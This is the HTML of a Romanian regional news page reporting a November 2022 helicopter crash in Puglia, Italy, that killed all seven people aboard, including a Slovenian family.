<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Un elicopter s-a prăbușit în Italia: șapte morți</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMaramureș' src='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/un-elicopter-s-a-prabusit-in-italia-sapte-morti/" data-wpel-link="internal">5 noiembrie 2022</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" rel="category tag" data-wpel-link="internal">Știri Externe</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2022/11/4re.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:53.2%"><img width="750" height="399" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Un elicopter s-a prăbușit în Italia: șapte morți" data-src="https://www.emaramures.ro/wp-content/uploads/2022/11/4re-750x399.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/11/4re-750x399.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2022/11/4re-300x160.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2022/11/4re-1024x545.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2022/11/4re-768x409.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2022/11/4re-1536x818.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2022/11/4re-1140x607.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2022/11/4re.jpg 1566w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fun-elicopter-s-a-prabusit-in-italia-sapte-morti%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Un+elicopter+s-a+pr%C4%83bu%C8%99it+%C3%AEn+Italia%3A+%C8%99apte+mor%C8%9Bi%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fun-elicopter-s-a-prabusit-in-italia-sapte-morti%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Un+elicopter+s-a+pr%C4%83bu%C8%99it+%C3%AEn+Italia%3A+%C8%99apte+mor%C8%9Bi&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fun-elicopter-s-a-prabusit-in-italia-sapte-morti%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fun-elicopter-s-a-prabusit-in-italia-sapte-morti%2F&title=Un+elicopter+s-a+pr%C4%83bu%C8%99it+%C3%AEn+Italia%3A+%C8%99apte+mor%C8%9Bi" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Un elicopter s-a prăbuşit, sâmbătă, în sudul Italiei, iar toate cele şapte persoane aflate la bord &#8211; între care o familie de turişti sloveni &#8211; au murit, a anunţat presa italiană, citată de AFP.</p>
<p id="2">Elicopterul a dispărut de pe radare în Castelpagano di Apricena, o zonă rurală din regiunea Puglia, iar forţele aeriene şi pompierii au declanşat operaţiunea de căutare.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<div id="joker-1-m" class="joker-mobile">
<div id="sas_108402"></div>
</div>
<div id="joker-1" class="is-hidden-mobile joker">
<div id="sas_104347"></div>
</div>
<p id="3">Şeful adjunct al regiunii Puglia, Raffaele Piemontese, a confirmat ulterior că elicopterul a fost găsit şi că toate cele şapte persoane aflate la bord și-au pierdut viața, scrie News.ro, citând Corriere della Sera. Printre victime se numără o familie de patru persoane din Slovenia, inclusiv o fată de 13 ani, a precizat ziarul. Celelalte victime sunt un medic şi cei doi piloţi ai elicopterului.</p>
<p id="4" class="embed-container"><iframe title="Ritrovato elicottero precipitato in Puglia: morti tutti i passeggeri, tra cui una bimba di 13 anni" src="https://www.youtube.com/embed/nkTVf6Ix9YI" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p id="5">Elicopterul zbura în cadrul unui serviciu zilnic între Foggia, în Puglia, şi Insulele Tremiti, în largul coastei italiene, când s-a confruntat cu vremea rea.</p>
<div id="inside-video"></div>
<p id="6">Primarul insulelor, Peppino Calabrese, a declarat presei că medicul a decis în ultima clipă să ia elicopterul în locul feribotului &#8222;din cauza condiţiilor proaste de pe mare&#8221;.</p>
<p id="7">&#8222;Comunitatea noastră este în stare de şoc. Nu s-a mai întâmplat aşa ceva în 30 de ani de serviciu&#8221;, a spus el.</p>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/liviu-teodorescu-vine-in-baia-mare-si-canta-la-miss-universitaria/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Liviu Teodorescu vine în Baia Mare și cântă la Miss Universitaria</h3>
        </a>
    
            <a href="https://www.emaramures.ro/un-autotren-condus-de-un-barbat-din-alunis-a-intrat-intr-o-casa/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Un autotren condus de un bărbat din Aluniș a intrat într-o casă</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/un-autotren-condus-de-un-barbat-din-alunis-a-intrat-intr-o-casa/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Un autotren condus de un bărbat din Aluniș a intrat într-o casă" data-src="https://www.emaramures.ro/wp-content/uploads/2022/11/tir-in-casa-craciunesti-75x75.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/11/tir-in-casa-craciunesti-75x75.png 75w, https://www.emaramures.ro/wp-content/uploads/2022/11/tir-in-casa-craciunesti-150x150.png 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/un-autotren-condus-de-un-barbat-din-alunis-a-intrat-intr-o-casa/" data-wpel-link="internal">
                        Un autotren condus de un bărbat din Aluniș a intrat într-o casă                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/mare-petrecere-la-ambasada-rusiei-din-romania-cine-a-participat/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Mare petrecere la Ambasada Rusiei din România. Cine a participat" data-src="https://www.emaramures.ro/wp-content/uploads/2022/11/Captură-de-ecran-2022-11-06-094832-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/11/Captură-de-ecran-2022-11-06-094832-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/11/Captură-de-ecran-2022-11-06-094832-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/mare-petrecere-la-ambasada-rusiei-din-romania-cine-a-participat/" data-wpel-link="internal">
                        Mare petrecere la Ambasada Rusiei din România. Cine a participat                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/un-elicopter-s-a-prabusit-in-italia-sapte-morti/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='460339' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7bcbf720a5" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="22"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_460339_0_696d977436d9c  normal " data-unique="jnews_module_460339_0_696d977436d9c">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_460339_0_696d977436d9c = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-460339 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_460339_1_696d977437b15  normal " data-unique="jnews_module_460339_1_696d977437b15">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501151 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal">România, invitată să devină membru al “Consiliului pentru Pace” privind Ucraina. Donald Trump i-a adresat o scrisoare preşedintelui Nicuşor Dan</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501150 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/paula-seling-a-intrat-fara-sa-vrea-in-gura-patriotilor-moldoveni/" data-wpel-link="internal">Paula Seling a intrat, fără să vrea, în gura patrioților moldoveni&#8230;</a>
                    </h3>
